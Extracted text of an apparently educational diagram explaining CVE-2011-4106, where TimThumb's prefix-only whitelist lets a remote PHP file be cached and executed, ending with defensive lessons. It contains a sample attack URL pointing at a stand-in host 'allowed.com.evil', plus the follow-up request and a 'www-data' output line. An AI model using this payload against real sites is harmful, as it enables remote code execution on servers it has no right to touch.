 TimThumb cache fetch → remote code execution
Case 3 · CVE-2011-4106 · a thumbnail helper saves a remote PHP file
1. Attacker hosts a file
Looks like an
image URL.
thumb.php?src=/http://allowed.com.evil/x.php
2. TimThumb saves the cache
Whitelist was
only a prefix.
x.php
cache
/cache/x.php
3. Anyone opens the cache
PHP runs.
GET
uid=33(www-data)
GET /cache/x.php
modPhp → RCE
Lesson: do not fetch remote files · exact host allow-list · no PHP in cache/